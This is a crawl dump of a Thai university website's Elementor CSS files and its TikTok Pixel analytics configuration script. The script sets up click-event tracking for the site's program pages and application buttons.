					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-menu-toggle{margin-left:auto;}.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu .elementor-item{font-family:"Noto Sans Thai", Sans-serif;font-size:18px;font-weight:400;}.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:12px;padding-right:12px;}.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown a:hover,
					.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown a:focus,
					.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown a.highlighted{background-color:#E2E2E2;}.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown .elementor-item, .elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Noto Sans Thai", Sans-serif;font-size:16px;font-weight:400;}.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown a{padding-left:8px;padding-right:8px;padding-top:10px;padding-bottom:10px;}.elementor-23517 .elementor-element.elementor-element-0c759b0{--display:flex;--position:absolute;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;top:0px;}body:not(.rtl) .elementor-23517 .elementor-element.elementor-element-0c759b0{left:0px;}body.rtl .elementor-23517 .elementor-element.elementor-element-0c759b0{right:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}}@media(min-width:768px){.elementor-23517 .elementor-element.elementor-element-59cc9ae{--width:12%;}.elementor-23517 .elementor-element.elementor-element-fb53d83{--width:100%;}}@media(max-width:767px){.elementor-23517 .elementor-element.elementor-element-59cc9ae{--width:50%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-23517 .elementor-element.elementor-element-bad6870{text-align:left;}.elementor-23517 .elementor-element.elementor-element-bad6870 img{width:60%;}.elementor-23517 .elementor-element.elementor-element-fb53d83{--width:50%;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-23454.css
body_size: 503
content:
.elementor-23454 .elementor-element.elementor-element-023fd7f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-23454 .elementor-element.elementor-element-e252d06{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23454 .elementor-element.elementor-element-b84886b .elementor-button{background-color:#E60000;font-family:"Noto Sans Thai", Sans-serif;font-size:20px;font-weight:700;font-style:normal;letter-spacing:2.5px;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.17);}.elementor-23454 .elementor-element.elementor-element-b84886b{width:auto;max-width:auto;top:93px;z-index:999;}body:not(.rtl) .elementor-23454 .elementor-element.elementor-element-b84886b{right:22.3px;}body.rtl .elementor-23454 .elementor-element.elementor-element-b84886b{left:22.3px;}.elementor-23454 .elementor-element.elementor-element-b84886b .elementor-button-content-wrapper{flex-direction:row;}.elementor-23454 .elementor-element.elementor-element-19fcba6 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Noto Sans Thai", Sans-serif;font-size:18px;font-weight:bold;font-style:normal;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.17);padding:15px 15px 15px 15px;}.elementor-23454 .elementor-element.elementor-element-19fcba6{width:var( --container-widget-width, 185px );max-width:185px;--container-widget-width:185px;--container-widget-flex-grow:0;top:156px;z-index:999;}.elementor-23454 .elementor-element.elementor-element-19fcba6 > .elementor-widget-container{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-23454 .elementor-element.elementor-element-19fcba6{right:22.3px;}body.rtl .elementor-23454 .elementor-element.elementor-element-19fcba6{left:22.3px;}.elementor-23454 .elementor-element.elementor-element-19fcba6 .elementor-button-content-wrapper{flex-direction:row;}.elementor-23454 .elementor-element.elementor-element-19fcba6 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-23454 .elementor-element.elementor-element-c1c470b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-23454 .elementor-element.elementor-element-4b39d38{--display:flex;}.elementor-23454 .elementor-element.elementor-element-2ceced4 .elementor-repeater-item-66fc59f.elementor-social-icon{background-color:#00B703;}.elementor-23454 .elementor-element.elementor-element-2ceced4 .elementor-repeater-item-6f9ee42.elementor-social-icon{background-color:#8E5151;}.elementor-23454 .elementor-element.elementor-element-2ceced4 .elementor-repeater-item-e54466b.elementor-social-icon{background-color:#5865F2;}.elementor-23454 .elementor-element.elementor-element-2ceced4{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 70px );max-width:70px;--container-widget-width:70px;--container-widget-flex-grow:0;top:230px;z-index:999;--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:12px;}.elementor-23454 .elementor-element.elementor-element-2ceced4 .elementor-widget-container{text-align:center;}body:not(.rtl) .elementor-23454 .elementor-element.elementor-element-2ceced4{right:22.4px;}body.rtl .elementor-23454 .elementor-element.elementor-element-2ceced4{left:22.4px;}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://analytics.tiktok.com/i18n/pixel/events.js?sdkid=D5NJU63C77U6J0PHHH70&lib=ttq
body_size: 3838
content:

window[window["TiktokAnalyticsObject"]]._env = {"env":"external","key":""};
window[window["TiktokAnalyticsObject"]]._variation_id = 'default';window[window["TiktokAnalyticsObject"]]._vids = '';window[window["TiktokAnalyticsObject"]]._cc = 'US';window[window.TiktokAnalyticsObject]._li||(window[window.TiktokAnalyticsObject]._li={}),window[window.TiktokAnalyticsObject]._li["D5NJU63C77U6J0PHHH70"]="d1c70f7c-ffb1-11f0-a3ad-b83fd2e428ea";window[window["TiktokAnalyticsObject"]]._cde = 390;; if(!window[window["TiktokAnalyticsObject"]]._server_unique_id) window[window["TiktokAnalyticsObject"]]._server_unique_id = 'd1c746e3-ffb1-11f0-a3ad-b83fd2e428ea';window[window["TiktokAnalyticsObject"]]._plugins = {"AdvancedMatching":true,"AutoAdvancedMatching":true,"AutoClick":true,"AutoConfig":true,"Callback":true,"DiagnosticsConsole":true,"EnableLPV":true,"EnrichIpv6":true,"EnrichIpv6V2":true,"EventBuilder":true,"EventBuilderRuleEngine":true,"HistoryObserver":true,"Identify":true,"JSBridge":false,"Metadata":true,"Monitor":false,"PageData":true,"PerformanceInteraction":false,"RuntimeMeasurement":false,"Shopify":true,"WebFL":false};window[window["TiktokAnalyticsObject"]]._csid_config = {"enable":true};window[window["TiktokAnalyticsObject"]]._ttls_config = {"key":"ttoclid"};window[window["TiktokAnalyticsObject"]]._aam = {"in_form":false,"selectors":{"[class*=Btn]":9,"[class*=Button]":11,"[class*=btn]":8,"[class*=button]":10,"[id*=Btn]":14,"[id*=Button]":16,"[id*=btn]":13,"[id*=button]":15,"[role*=button]":12,"button[type='button']":6,"button[type='menu']":7,"button[type='reset']":5,"button[type='submit']":4,"input[type='button']":1,"input[type='image']":2,"input[type='submit']":3},"exclude_selectors":["[class*=cancel]","[role*=cancel]","[id*=cancel]","[class*=back]","[role*=back]","[id*=back]","[class*=return]","[role*=return]","[id*=return]"],"phone_regex":"^\\+?[0-9\\-\\.\\(\\)\\s]{7,25}$","phone_selectors":["phone","mobile","contact","pn"],"restricted_keywords":["ssn","unique","cc","card","cvv","cvc","cvn","creditcard","billing","security","social","pass","zip","address","license","gender","health","age","nationality","party","sex","political","affiliation","appointment","politics","family","parental"]};window[window["TiktokAnalyticsObject"]]._auto_config = {"open_graph":["audience"],"microdata":["audience"],"json_ld":["audience"],"meta":null};
!function(e,n,i,d,o,l){var t,u,a=g()._static_map||[{id:"MWFhZTllNTFjMA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMw",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjNA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjNQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjNg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjNw",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjOA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjOQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMTA",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMTE",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMTI",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMTM",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMTQ",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMTU",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMTY",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMTc",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMTg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMTk",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjE",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjI",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjM",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjQ",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjU",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjY",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjc",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjg",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjk",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMzA",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMzE",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}}],e=(g()._static_map=a,u="https://analytics.tiktok.com/i18n/pixel/static/",null==(e=t={"info":{"pixelCode":"D5NJU63C77U6J0PHHH70","name":"TikTok Pixel","status":0,"setupMode":0,"partner":"","advertiserID":"6857029332410302470","is_onsite":false,"firstPartyCookieEnabled":true},"plugins":{"Shopify":false,"AdvancedMatching":{"email":true,"phone_number":true,"first_name":true,"last_name":true,"city":true,"state":true,"country":true,"zip_code":true},"AutoAdvancedMatching":{"auto_email":true,"auto_phone_number":true},"Callback":true,"Identify":true,"Monitor":true,"PerformanceInteraction":true,"WebFL":true,"AutoConfig":{"form_rules":null,"vc_rules":{}},"PageData":{"performance":false,"interaction":true},"DiagnosticsConsole":true,"CompetitorInsight":true,"EventBuilder":true,"EnrichIpv6":true,"HistoryObserver":{"dynamic_web_pageview":true},"RuntimeMeasurement":true,"JSBridge":true,"EventBuilderRuleEngine":true,"RemoveUnusedCode":true,"EnableLPV":true,"AutoConfigV2":true,"EnableDatalayerVisiter":true},"rules":[{"code_id":7598023144862941191,"pixel_event_id":7598023144862941191,"trigger_type":"CLICK","conditions":[{"rule_id":9592017,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"บันทึกข้อมูล","dynamic_parameter":{}},{"rule_id":9592019,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"สมัครเรียนคลิกเลย","dynamic_parameter":{}},{"rule_id":9592023,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"สมัครเรียน","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"D5NJU63C77U6J0PHHH70\").track(\"SubmitApplication\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7598023770260455431,"pixel_event_id":7598023770260455431,"trigger_type":"CLICK","conditions":[{"rule_id":9592020,"variable_type":"ELEMENT_V2","operator":"EQUALS","value":".elementor-element:nth-child(2) \u003e .elementor-widget-container .elementor-button-text","dynamic_parameter":{"parameter_list_v2":{"eb_phone_number":[{"param_type":3,"absolute_path":".elementor-element:nth-child(2) \u003e .elementor-widget-container .elementor-button-text"}]}}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"D5NJU63C77U6J0PHHH70\").track(\"Contact\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7598025415810252807,"pixel_event_id":7598025415810252807,"trigger_type":"CLICK","conditions":[{"rule_id":9592030,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"facebook","dynamic_parameter":{}},{"rule_id":9592032,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"tiktok","dynamic_parameter":{}},{"rule_id":9592034,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"line","dynamic_parameter":{}},{"rule_id":9592036,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"instagram","dynamic_parameter":{}},{"rule_id":9592037,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"youtube","dynamic_parameter":{}},{"rule_id":9592039,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"x twitter","dynamic_parameter":{}},{"rule_id":9592040,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"linkedin","dynamic_parameter":{}},{"rule_id":9592041,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"discord","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"D5NJU63C77U6J0PHHH70\").track(\"ClickButton\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7598025955185115154,"pixel_event_id":7598025955185115154,"trigger_type":"CLICK","conditions":[{"rule_id":9592042,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะการสร้างเจ้าของธุรกิจ","dynamic_parameter":{}},{"rule_id":9592043,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"สหวิทยาการ เทคโนโลยีและนวัตกรรม","dynamic_parameter":{}},{"rule_id":9592048,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การเป็นเจ้าของธุรกิจและสร้างสรรค์นวัตกรรม","dynamic_parameter":{}},{"rule_id":9592051,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ดิจิทัลอาร์ตส์","dynamic_parameter":{}},{"rule_id":9592053,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คอมพิวเตอร์แอนิเมชันและวิชวลเอฟเฟกต์","dynamic_parameter":{}},{"rule_id":9592058,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การออกแบบอินเทอร์แอคทีฟและเกม","dynamic_parameter":{}},{"rule_id":9592059,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การออกแบบกราฟิก","dynamic_parameter":{}},{"rule_id":9592061,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะนิเทศศาสตร์","dynamic_parameter":{}},{"rule_id":9592062,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การสร้างสรรค์อีเวนต์ และการจัดการอุตสาหกรรมบันเทิง","dynamic_parameter":{}},{"rule_id":9592063,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การออกแบบสื่อสารออนไลน์","dynamic_parameter":{}},{"rule_id":9592065,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"สื่อสารการแสดง","dynamic_parameter":{}},{"rule_id":9592068,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ภาพยนตร์และสื่อดิจิทัล","dynamic_parameter":{}},{"rule_id":9592071,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะบริหารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592072,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจระหว่างประเทศ","dynamic_parameter":{}},{"rule_id":9592073,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การบริหารและการจัดการสมัยใหม่","dynamic_parameter":{}},{"rule_id":9592075,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การตลาดดิจิทัล","dynamic_parameter":{}},{"rule_id":9592077,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"บริหารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592078,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การจัดการธุรกิจ หลักสูตรนานาชาติ","dynamic_parameter":{}},{"rule_id":9592079,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจระหว่างประเทศ x การบริหารและการจัดการสมัยใหม่","dynamic_parameter":{}},{"rule_id":9592080,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจระหว่างประเทศ x บริหารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592081,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจระหว่างประเทศ x การตลาดดิจิทัล","dynamic_parameter":{}},{"rule_id":9592082,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะเทคโนโลยีสารสนเทศ","dynamic_parameter":{}},{"rule_id":9592084,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิทยาการคอมพิวเตอร์และนวัตกรรมการพัฒนาซอฟต์แวร์","dynamic_parameter":{}},{"rule_id":9592088,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"เทคโนโลยีสารสนเทศและการสื่อสาร","dynamic_parameter":{}},{"rule_id":9592089,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิศวกรรมคอมพิวเตอร์","dynamic_parameter":{}},{"rule_id":9592091,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิทยาลัยการบิน การท่องเที่ยวและการบริการ","dynamic_parameter":{}},{"rule_id":9592093,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจการบิน","dynamic_parameter":{}},{"rule_id":9592095,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การจัดการความปลอดภัยการบิน","dynamic_parameter":{}},{"rule_id":9592097,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจการบิน หลักสูตรนานาชาติ","dynamic_parameter":{}},{"rule_id":9592098,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การจัดการบริการธุรกิจเรือสำราญ","dynamic_parameter":{}},{"rule_id":9592099,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การจัดการธุรกิจโรงแรมและการออกแบบประสบการณ์ท่องเที่ยว","dynamic_parameter":{}},{"rule_id":9592100,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิทยาลัยโลจิสติกส์และซัพพลายเชน","dynamic_parameter":{}},{"rule_id":9592101,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การจัดการโลจิสติกส์และโซ่อุปทาน","dynamic_parameter":{}},{"rule_id":9592103,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะศิลปศาสตร์","dynamic_parameter":{}},{"rule_id":9592104,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ภาษาอังกฤษสื่อสารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592105,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ภาษาญี่ปุ่นเพื่อการสื่อสารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592106,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ภาษาจีนสื่อสารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592108,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะการออกแบบและสถาปัตยกรรมศาสตร์","dynamic_parameter":{}},{"rule_id":9592109,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"สถาปัตยกรรม","dynamic_parameter":{}},{"rule_id":9592111,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การออกแบบภายใน","dynamic_parameter":{}},{"rule_id":9592113,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะบัญชี","dynamic_parameter":{}},{"rule_id":9592114,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การบัญชี","dynamic_parameter":{}},{"rule_id":9592116,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะนิติศาสตร์","dynamic_parameter":{}},{"rule_id":9592118,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"นิติศาสตร์","dynamic_parameter":{}},{"rule_id":9592119,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"sripatum university international college","dynamic_parameter":{}},{"rule_id":9592122,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"business administration","dynamic_parameter":{}},{"rule_id":9592123,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"international airline business","dynamic_parameter":{}},{"rule_id":9592125,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"uk degree pathway programme","dynamic_parameter":{}},{"rule_id":9592128,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิศวกรรมไฟฟ้า","dynamic_parameter":{}},{"rule_id":9592130,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิศวกรรมโยธา","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"D5NJU63C77U6J0PHHH70\").track(\"ViewContent\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"}]})||null==(n=e.info)?void 0:n.pixelCode);function c(){return window&&window.TiktokAnalyticsObject||"ttq"}function g(){return window&&window[c()]}function r(e,n){n=g()[n];return n&&n[e]||{}}var v,h,n=g();n||(n=[],window&&(window[c()]=n)),Object.assign(t,{options:r(e,"_o")}),v=t,n._i||(n._i={}),(h=v.info.pixelCode)&&(n._i[h]||(n._i[h]=[]),Object.assign(n._i[h],v),n._i[h]._load=+new Date),Object.assign(t.info,{loadStart:r(e,"_t"),loadEnd:r(e,"_i")._load,loadId:n._li&&n._li[e]||""}),null!=(i=(d=n).instance)&&null!=(o=i.call(d,e))&&null!=(l=o.setPixelInfo)&&l.call(o,t.info),v=function(e,n,i){var l=0<arguments.length&&void 0!==e?e:{},t=1<arguments.length?n:void 0,e=2<arguments.length?i:void 0,n=function(e,n){for(var i=0;i<e.length;i++)if(n.call(null,e[i],i))return e[i]}(a,function(e){for(var i=e.map,n=Object.keys(i),d=function(e){var n;return"JSBridge"===e?"external"!==(null==(n=g()._env)?void 0:n.env)===i[e]:!(!l[e]||!t[e])===i[e]},o=0;o<n.length;o++)if(!d.call(null,n[o],o))return!1;return!0});return n?"".concat(e,"main.").concat(n.id,".js"):"".concat(e,"main.").concat(a[0].id,".js")}(n._plugins,t.plugins,u),h=e,(void 0!==self.DedicatedWorkerGlobalScope?self instanceof self.DedicatedWorkerGlobalScope:"DedicatedWorkerGlobalScope"===self.constructor.name)?self.importScripts&&self.importScripts(v):((i=document.createElement("script")).type="text/javascript",i.async=!0,i.src=v,i.setAttribute("data-id",h),(v=document.getElementsByTagName("script")[0])&&v.parentNode&&v.parentNode.insertBefore(i,v))}();
